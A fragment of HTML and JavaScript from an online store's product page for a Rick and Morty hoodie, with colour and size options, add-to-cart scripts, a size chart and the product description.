title="Green"><div class="swatch-color" style="background:#7B993E;">&nbsp;</div></div></a><div class=" opt_ab1 Colors" onclick="optionSwatch.select(87135, 668944); return false;">Green</div><div style="display:none" class="foradditional_images">Green</div></ul><select name="options[87135]" id="select_87135" class="Colors   hidden required-entry product-custom-option swatch" title="" onfocus="this.oldvalue = this.value;" onchange="dependentOptions.select(this); optionImages.showImage(this); optionSwatch.change(this);opConfig.reloadPrice();" style="height: 1px; min-height: 1px; clear: both;"><option value="" >-- Please Select --</option><option value="668935" >Black </option><option value="668936" >White </option><option value="668937" >Grey </option><option value="668938" >Blue </option><option value="668939" >Red </option><option value="668940" >Light Blue </option><option value="668941" >Pink </option><option value="668942" >Purple </option><option value="668943" >Yellow </option><option value="668944" >Green </option></select><div style="display:none" class="1 opt_ab1 Colors" onclick="optionSwatch.select(87135, 668944); return false;">Green</div><div style="display:none" class="foradditional_images">Green</div>                                                        <input type="hidden" class="option_value" id="value_option_87135" value="0" />
    </dd></dl>
    </div>
<div style=" display: none;  " class="m_Size option">
        <dl>
    <dt>
        <label class="englist_label" style="display:none"> Size</label>
		<label> Size<span class="required">&nbsp;*</span></label>
            </dt>
    <dd class="last">
        <select name="options[87136]" id="select_87136" class="Size   required-dependent product-custom-option" title="" onfocus="this.oldvalue = this.value;" onchange="dependentOptions.select(this); opConfig.reloadPrice();" disabled="disabled"><option value="" >-- Please Select --</option><option value="668945" >5-6Y </option><option value="668946" >7-8Y </option><option value="668947" >9-10Y </option><option value="668948" >11-12Y </option><option value="668949" >13-15Y </option><option value="668950" >Adult S </option><option value="668951" >Adult M </option><option value="668952" >Adult L </option><option value="668953" >Adult XL </option><option value="668954" >Adult 2XL </option><option value="668955" >Adult 3XL </option><option value="668956" >Adult 4XL </option></select><div class="tagtip-question" id="select_description_87136" style="display:none;"></div><div style="display:none" class="1 opt_ab1 Size" onclick="">Adult 4XL</div><div style="display:none" class="foradditional_images">Adult 4XL</div>                                                        <input type="hidden" class="option_value" id="value_option_87136" value="0" />
    </dd></dl>
    </div>
    <script type="text/javascript"> 
            
    // onchange -> product price update by qty
    document.observe('dom:loaded', function() {
        if ($('qty')) $('qty').writeAttribute('onchange','opConfig.reloadPrice()');
            });
    
    Event.observe(window, 'load', function() {
		console.log(optionImages);
        optionImages.markProduct();
        optionImages.pageLoaded = true;
        
        $$("select[id^='select_'].product-custom-option").each(function(element){
            element.onchange();
        });
        
        $$("input[id^='options_'].product-custom-option:checked").each(function(element) {
            element.onclick();
        });
        
                       
            // apply edit or options default
            dependentOptions.applyDefaultValues();
            dependentOptions.decorateIsLast();
                
        // validate and scroll to element
        var parentValidatorValidate = productAddToCartForm.validator.validate.bind(productAddToCartForm.validator);    
        productAddToCartForm.validator.validate = function() {
            var result = parentValidatorValidate();
            
            // fix focus
            if(!result && this.options.focusOnError) {
                try{
                    var element = Form.getElements(this.form).findAll(function(elm) {
                        if ($(elm).hasClassName('validation-failed') || ($(elm).up('ul') && $(elm).up('ul').hasClassName('validation-failed'))) {
                            return $(elm);
                        }
                    }).first();
                    element.up('dl').scrollTo();
                } catch(e){}   
            }
            
            // for swatch validation
            $$(".product-options ul.validation-failed[id^='ul_swatch_']").each(function(el){
                $(el).removeClassName('validation-failed');
            });
            $$('.product-options select.validation-failed').each(function(el){
                if ($(el).hasClassName('hidden')) {
                    $(el).removeClassName('validation-failed');
                    $(el).up('dd').down('ul').addClassName('validation-failed');
                }
            });
            
            return result;
        }.bind(productAddToCartForm.validator);
    });
    </script>
<!--script type="text/javascript">
jQuery(document).ready(function(){
	jQuery(".option li:first-of-type").find(".Phone_Brand").trigger("click");
    jQuery(".product-options .option li.swatch-disabled").css("opacity","1");
})

</script-->
  <script>
jQuery(document).ready(function(){
			 jQuery("#additional_types .additional_type_img").show();
   	var lastelem =  jQuery("#product-options-wrapper div.option").length - parseInt(1);
	jQuery('body').addClass('product-standard-a-case other-standard-a-case');
	jQuery("#numberofoption").val(jQuery("#product-options-wrapper div.option").length);
 jQuery("#product-options-wrapper div.option").each(function(i){
	  if(jQuery(this).find('li.swatch img').length){
		jQuery(this).addClass('no-border-img');
	} 
	 var cout = i + parseInt(1);
	 if(i == lastelem){
		 jQuery(this).addClass('last_option'); 
		 jQuery(this).find('li').each(function(){
			  jQuery(this).addClass('last_option_li'); 
		 }); 
		 jQuery(this).find('select').addClass('last_option'); 
	 }
	 else if(cout == lastelem){
		
		 
		  jQuery(this).addClass('second_last_option'); 
		 jQuery(this).find('li').each(function(){
			  jQuery(this).addClass('second_last_option_li'); 
		 });
		 jQuery(this).find('select').addClass('second_last_option'); 
	 }
	 else{
			if ( cout == 1) {
			   jQuery(this).addClass('first_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('first_option_li'); 
			 }); 
			  jQuery(this).find('select').addClass('first_option'); 
			}
			if ( cout == 2) {
			   jQuery(this).addClass('second_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('second_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('second_option'); 
			}
			if ( cout === 3) {
			   jQuery(this).addClass('third_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('third_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('third_option'); 
			}
			if ( cout === 4) {
			   jQuery(this).addClass('fourth_option');
			    jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('fourth_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('fourth_option'); 
			}
			if ( cout === 5) {
			   jQuery(this).addClass('fifth_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('fifth_option_li'); 
			 }); 
			    jQuery(this).find('select').addClass('fifth_option'); 
			}
			if ( cout === 6) {
			   jQuery(this).addClass('sixth_option');
			   jQuery(this).find('li').each(function(){
				  jQuery(this).addClass('sixth_option_li'); 
			 }); 
			   jQuery(this).find('select').addClass('sixth_option'); 
			} 
	 }

 	/**/
})
   

});
   </script>
<style>
.hidebrand {
    display: none !important;
}
.other-standard-a-case #wrap .hidebrand,.hideplease{    display: none !important;}
</style>   
<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]; // full day names
Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; // full month names
Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'About the calendar';

Calendar._TT["ABOUT"] =
'DHTML Date/Time Selector\n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'For latest version visit: http://www.dynarch.com/projects/calendar/\n' +
'Distributed under GNU LGPL. See http://gnu.org/licenses/lgpl.html for details.' +
'\n\n' +
'Date selection:\n' +
'- Use the \xab, \xbb buttons to select year\n' +
'- Use the \u2039 buttons to select month\n' +
'- Hold mouse button on any of the above buttons for faster selection.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Time selection:\n' +
'- Click on any of the time parts to increase it\n' +
'- or Shift-click to decrease it\n' +
'- or click and drag for faster selection.';

Calendar._TT["PREV_YEAR"] = 'Prev. year (hold for menu)';
Calendar._TT["PREV_MONTH"] = 'Prev. month (hold for menu)';
Calendar._TT["GO_TODAY"] = 'Go Today';
Calendar._TT["NEXT_MONTH"] = 'Next month (hold for menu)';
Calendar._TT["NEXT_YEAR"] = 'Next year (hold for menu)';
Calendar._TT["SEL_DATE"] = 'Select date';
Calendar._TT["DRAG_TO_MOVE"] = 'Drag to move';
Calendar._TT["PART_TODAY"] = ' (' + "today" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Display %s first';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Close';
Calendar._TT["TODAY"] = "today";
Calendar._TT["TIME_PART"] = '(Shift-)Click or drag to change value';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%b %e, %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%B %e, %Y";

Calendar._TT["WK"] = "Week";
Calendar._TT["TIME"] = 'Time:';
//]]>
</script>
  <div class="price-info">
					

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-53310">
                                            <span class="price">$34.99</span>                                    </span>
                        
        </div>

										

 <div class="stock_label">
 
							   <span class="in-stock"><span> In stock</span></span>
					 	 </div>
    </div>
</div>
<script type="text/javascript">decorateGeneric($$('#product-options-wrapper dl'), ['last']);</script>
<div class="product-options-bottom">
    

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-53310_clone">
                                            <span class="price">$34.99</span>                                    </span>
                        
        </div>

    <div class="add-to-cart">
                <div class="qty-wrapper"> 
            <label for="qty">Qty:</label>
            <input type="text" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
        </div>
                <div class="add-to-cart-buttons  " >
				 
            <button style="" id="addmetocart" type="button" title="Buy It Now" class="button btn-cart " onclick="savecanvasandsubmit(this)">Buy It Now</button>
            <!--div style="display:none;" id="loading_me" class="diyload loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" alt="loading" /></div-->
												<a id="colorinline" class="colorinline link-wishlist"  href="javascript:void(false)"><img class="shareiccon" alt="Share icon" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/wishlist.png" /></a>
			 
			<div style='visibility:hidden;height: 0;'>
			
			  <div id='sharethis'>
<div class="sharethistitle">Share with a friend</div>
			 
             <div class="sharethis-inline-share-buttons"></div> 
		   </div>
			</div>

			 
         </div>
 <div class="test_img">  <img id="test_img" src="" alt="Image Generated from canvas" />  <img id="test_own_img" src="" alt="Image Generated from Own Image" />    </div>

<script type="text/javascript">
  
/* jQuery(document).ready(function(){

			   jQuery(".colorinline.link-wishlist").colorbox({
				    inline:true, 
					width:"550px", 
					maxWidth:"95%", 
					height:"150px", 
					className: 'sharingbuttonbox',
				    onComplete : function() {
					  jQuery(window).trigger("resize");
					  // jQuery("#sharethis .st-btn").removeAttr('style');
						//jQuery("#sharethis .st-btn").show();
					//	jQuery("#cboxContent").css("padding","10px 18px");
						 jQuery(".sharingbuttonbox #cboxLoadedContent").css("padding","40px 0 0 0 ");
						//jQuery("#cboxContent").css("margin","0 18px");
					 	} 
					});
			 
      jQuery(window).resize();

  	}); */
function dataURItoBlob(dataURI) {
    var byteString = atob(dataURI.split(',')[1]);
    var ab = new ArrayBuffer(byteString.length);
    var ia = new Uint8Array(ab);
    for (var i = 0; i < byteString.length; i++) {
        ia[i] = byteString.charCodeAt(i);
    }
    return new Blob([ab], {type: 'image/png'});
}
 
 function addmetocartplease(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
	    jQuery("#addmetocart").prop('disabled', true);
	//jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									//jQuery(".loading_me").removeClass('visibleme');
									 //jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									 // jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
  
	
	 

	/* jQuery("#addtocart-load").hide();
jQuery("#addtocart-load").removeClass('show'); */	
}

function savecanvasandsubmit(thiss){
		jQuery("#addtocart-load").addClass('show');
    jQuery("#addtocart-load").show();
		 if (jQuery(window).width() <= 768 ) {
		 finalizeimage();
	 }else{
		 finalizeimageDesk(); 
	 }
	jQuery("#addmetocart").prop('disabled', true);
	jQuery(".loading_me").addClass('visibleme');
	if(jQuery(".ui-resizable-handle").length )   
				{
					jQuery('.ui-resizable-handle').removeClass("showw");
					jQuery('.marker').removeClass("showw");
				}
       if(jQuery("#imagesticky_desk").is(":visible"))
		{
			jQuery(".img-box.img-box-style1").removeClass("hme");
		   var sel_image = document.getElementById("wrap");
		 }
	else{   
   jQuery("#zoom1").css("overflow","hidden");
	jQuery("#zoom1 img").css("overflow","hidden");
	  var sel_image = document.getElementById("wrap");
     }
	 
	    jQuery("a#zoom1").css("overflow","hidden");	
		//jQuery("#testet").html(sel_image);
			    html2canvas(sel_image, {
				  logging: true, 
				 useCORS: true}).then(function(canvas) {
			    	  jQuery("#test_img").attr("src",canvas.toDataURL("img/png"));
						   ciData = {config_image : jQuery("#test_img").attr("src")};

							jQuery.ajax({
								type: "POST",
								cache: false,
								url: "https://www.shirtchic.com/imageupdater/index/saveConfigImage/",
								data: ciData,
								success: function (html) {
									jQuery("#addmetocart").prop('disabled', false);
									jQuery(".loading_me").removeClass('visibleme');
									// jQuery("#imagesticky_desk_loading_me").removeClass('visibleme');
									//  jQuery("#product_image_sticky_loading_me").removeClass('visibleme');
									   productAddToCartForm.submit(thiss);
									  jQuery("#sticky_buy_it_now_desk").prop('disabled', false);
									  jQuery("#sticky_buy_it_now").prop('disabled', false);
									   jQuery("a#zoom1").css("overflow","visible");
								    }
							});
        
    }); 
	 	 
   
	 
} 
</script>
<div id="testet"></div>
 </div>
    		 <!-- The Modal -->
<div id="myModal333" class="modal"  >

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closebtn">&times;</span>
	<div class="sharethistitle">Share with a friend</div>
	 <div class="sharethis-inline-share-buttons"></div> 
  </div>

</div>
<div id="rewardmodel" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
   <span class="close closeit closebtn">&times;</span>
    <span class="close closeit closebtn">&times;</span>
	 <div class="rewardcontent"><p></p><p><span style="color: #ff6600;"><strong><span style="font-size: x-large;">Reward Point Information</span></strong></span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
<p><span style="font-size: large;">This is dummy text for the reward point undestanding</span></p><p><span style="font-size: large;">This is dummy text for the reward point understanding</span></p>
</div>
  </div>

</div>
  <script type="text/javascript">
 
jQuery(document).ready(function(){
  if (jQuery(window).width() == 768 ) {
	 jQuery(".img-box .diy_additional_images .beforeUpload").remove();
 } 
var modal3 = document.getElementById("myModal333");
var myModal = document.getElementById("myModal");
var  myModal2= document.getElementById("myModal2");
// Get the button that opens the modal
var btn = document.getElementsByClassName("colorinline")[0];

 
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("closebtn")[0];

// When the user clicks the button, open the modal 
btn.onclick = function() {
	
  modal3.style.display = "block";
  jQuery(window).resize();
  window.dispatchEvent(new Event('resize'));

}
 
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal3.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
}

window.onclick = function(event) {
  if (event.target == modal3) {
    modal3.style.display = "none";
  }
   if (event.target == myModal) {
    myModal.style.display = "none";
  }
  if (event.target == myModal2) {
    myModal2.style.display = "none";
  }
   
}
});
/* jQuery(document).on('click', function (event) {
	
	if (!jQuery(event.target).hasClass('sharethistitle') && !jQuery(event.target).hasClass('shareiccon') &&  !jQuery(event.target).hasClass('modal-content')) {
		jQuery("#myModal333").hide();
	}
 */
</script>
 <script>
    // Wait for the document to be ready
    jQuery(document).ready(function(){
        // Add click event listener to the image icon
        jQuery('#reward_icon').click(function(){
            // Show the modal
			console.log("Clicked");
            jQuery('#rewardmodel').show();
        });

        // Add click event listener to close button
        jQuery('.closebtn').click(function(){
            jQuery('#rewardmodel').hide();
        });
		jQuery(document).click(function(event) {
            // Check if the click target is not within the popup element
            if (!jQuery(event.target).closest('#rewardmodel .modal-content').length && !jQuery(event.target).is('#rewardmodel .modal-content') && !jQuery(event.target).is('#reward_icon')) {
                // Hide the modal
                jQuery('#rewardmodel').hide();
            }
        });
    });
</script>
 

<ul class="add-to-links">

</ul>



<ul class="sharing-links">
    
                    <li>
                <a href="http://www.facebook.com/sharer.php?s=100&p[url]=https%3A%2F%2Fwww.shirtchic.com%2Frick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns&p[images][0]=https%3A%2F%2Fwww.shirtchic.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F1%2Fimage%2F9df78eab33525d08d6e5fb8d27136e95%2FC%2FP%2FCP-HoodPNG-RickMor-BSmith-HoldGun.jpg&p[title]=Rick+And+Morty+Beth+Smith+Hoodie+Hooded+Sweatshirt+Sweater+Jacket+-+Beth+Smith+Holding+Guns&p[summary]=Shop+the+Rick+And+Morty+Beth+Smith+Hoodie%2C+featuring+a+bold+design+of+Beth+Smith+holding+guns.+Stay+cozy+and+stylish+in+this+hooded+sweatshirt%2C+perfect+for+any+fan+of+the+hit+animated+series.%3Cbr%3E%3Cbr%3E%3Cp%3EThis+hoodie+is+made+from+a+blend+of+cotton+and+polyester.+Relaxed+fit+with+a+jersey-lined%2C+drawstring+hood%2C+a+kangaroo+pocket%2C+long+sleeves+and+wide+ribbing+at+the+cuffs+and+hem.+Soft+brushed+inside.%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cstrong%3EFeatures%3A%3C%2Fstrong%3E%3Cbr+%2F%3E%3Cbr+%2F%3E-+Rib-knit+cuffs+and+waistband+for+stretchability%3Cbr+%2F%3E%3Cbr+%2F%3E-+Double-lined+hood+and+color-matched+drawcord%3Cbr+%2F%3E%3Cbr+%2F%3E-+Side-seamed%3Cbr+%2F%3E%3Cbr+%2F%3E-+Pouch+pocket%3Cbr+%2F%3E%3Cbr+%2F%3E-+Pullover+type%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cbr+%2F%3E%3C%2Fp%3E" target="_blank" title="Share on Facebook" class="link-facebook">
            Share Facebook        </a>
    </li>
    <li>
        <a href="http://twitter.com/home?status=Rick+And+Morty+Beth+Smith+Hoodie+Hooded+Sweatshirt+Sweater+Jacket+-+Beth+Smith+Holding+Guns+https%3A%2F%2Fwww.shirtchic.com%2Frick-and-morty-beth-smith-hoodie-hooded-sweatshirt-sweater-jacket-beth-smith-holding-guns" target="_blank" title="Share on Twitter" class="link-twitter">Share on Twitter</a>
    </li>
</ul>

</div>
					<div class="row promotions">
					 <div align="center">
<script src="https://widget.reviews.io/badge-ribbon/dist.js"></script>
<div id="badge-ribbon"></div>
<script>
    reviewsBadgeRibbon("badge-ribbon", {
        store: "www.shirtchic.com",
        size: "small",
        
        mono: true,
    });
</script> 
</div> 
<br>



<a href="https://www.shirtchic.com/shipping-info">   <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_Delivery_v2.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/return-policy">  <div class="column"> <img src="https://www.shirtchic.com/media/wysiwyg/Free_return_v2-03.png" alt="" /></div></a>
<a href="https://www.shirtchic.com/shipping-info">  <div class="column"><img src="https://www.shirtchic.com/media/wysiwyg/Fast_Delivery_v2.png" alt="" /></div></a>
 <style>
.row.promotions {
    width: 100%;
    float: left;
    background: transparent;
    padding: 0 0 10px 0;
    color: #000;
 margin:20px 0 0 0 !important ;
padding-top:0px !important;

}
.row.promotions .column {
    float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
     border-radius: 24px;
    margin-right: 1%;
}
 .row.promotions .column img{margin:0 auto;width: 100px;}
 @media only screen and (max-width: 779px) {
 .page-header .row.promotions {
    background: none !important;
    border: 0 !important;
    padding: 0 !important;
}
.page-header .row.promotions .column {
    font-size: 17px;
    padding: 5px 0;
    
    color: #000;
 
}
   
}
 @media only screen and (max-width:550px) {
.row.promotions .column img{margin:0 auto;width: 100px;}
}
</style>

<br>					</div>
                
                
           
            
			<div class="pschart-showsizes-holder">
		<div class="pschart-showsizes pschart-showsizes-63 pschart-showsizes-phld">
			<div class="pschart-addedoverlay"></div>
			<div class="pschart-popup">
				<div class="pschart-popup-internal">
					<div class="pschart-content">
						<div class="close" onclick="hideSizeChart(63);">&#10005;</div>
						<p><div class="widget widget-static-block"><p><img alt="" src="[data-uri]" /></p></div>
</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 319px;"><colgroup><col width="70" /> <col width="75" /> <col width="92" /> <col width="95" /> </colgroup>
<tbody>
<tr>
<td class="xl69" height="20" width="110"><strong>Size</strong></td>
<td class="xl66" width="120"><strong>Length</strong></td>
<td class="xl66" width="120"><strong>Sleeve</strong></td>
<td class="xl66" width="120"><strong>Bust</strong></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>5-6Y</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">45cm / 17.7"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">37cm / 14.6"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">35cm / 13.8"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>7-8Y</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">48cm / 18.9"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">42cm / 16.5"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">38cm / 14.9"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>9-10Y</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">51cm / 20.1"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">47cm / 18.5"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">40cm / 15.7"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>11-12Y</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">54cm / 21.3"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">51cm / 20.1"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">43cm / 16.9"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>13-15Y</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">57cm / 22.4"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">54cm / 21.3"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">46cm / 18.1"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>Adult S</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">59cm / 23.2"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">52cm / 20.5"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">45cm / 17.7"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>Adult M</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">61cm / 24"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">54cm / 21.3"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">47cm / 18.5"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>Adult L</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">63cm / 24.8"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">56cm / 22"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">49cm / 19.3"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>Adult XL</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">66cm / 26"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">58cm / 22.8"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">51cm / 20.8"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>Adult 2XL</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">69cm / 27"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">60cm / 23.6"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">53cm / 20.9"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>Adult 3XL</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">72cm / 28"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">62cm / 24.4"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">55cm / 21.6"</span></td>
</tr>
<tr>
<td class="xl67" height="20"><span style="font-family: arial, helvetica, sans-serif;"><strong>Adult 4XL</strong></span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">74cm / 29"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">64cm / 25.2"</span></td>
<td class="xl68"><span style="font-family: arial, helvetica, sans-serif;">58cm / 22.8"</span></td>
</tr>
</tbody>
</table>					</div>
				</div>
			</div>
		</div>
	</div>
	<a href="javascript: showSizeChart(63);"
	  style="display:none"	  class="pschart-sizechart-link pschart-sizechart-link-63">
		Size chart	</a>

		<script type="text/javascript">
		pjQuery_1_12_4(document).ready(function() {
    		moveSizeChartButtom(63, {"attributesIds":["188","192","187"],"keys":["size","sizes"]});
		});
	</script>
	
	            <div class="add-to-cart-wrapper  makeitstable">
			
                
                
                				
            </div> 

              </div>
  
            <div class="clearer"></div>
                                         
			
		   
		 		          </form>
        <script type="text/javascript">
        //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                       form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }else{
					  jQuery("#addtocart-load").removeClass('show');
                      jQuery("#addtocart-load").hide();
				}
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
        //]]>
		
        </script>
    </div>
		 	  	     <div class="htitle ppage pinfo " style="display:none;text-indent:-9999px">Product Info</div>
 	<div class="slider-container product_description_diy">
	<div class="slider-container-child">
<div class="description_dv desc1"> 
   
 
  <div class="shrtdesc default ">
  <div class="sssdes">
  Shop the Rick And Morty Beth Smith Hoodie, featuring a bold design of Beth Smith holding guns. Stay cozy and stylish in this hooded sweatshirt, perfect for any fan of the hit animated series.<br><br><p>This hoodie is made from a blend of cotton and polyester. Relaxed fit with a jersey-lined, drawstring hood, a kangaroo pocket, long sleeves and wide ribbing at the cuffs and hem. Soft brushed inside.<br /><br /><br /><strong>Features:</strong><br /><br />- Rib-knit cuffs and waistband for stretchability<br /><br />- Double-lined hood and color-matched drawcord<br /><br />- Side-seamed<br /><br />- Pouch pocket<br /><br />- Pullover type<br /><br /><br /></p>  </div>
  </div>
   </div>
</div>
</div>
<div class="slider-container product_description_diy case_specs">
	<div class="slider-container-child">
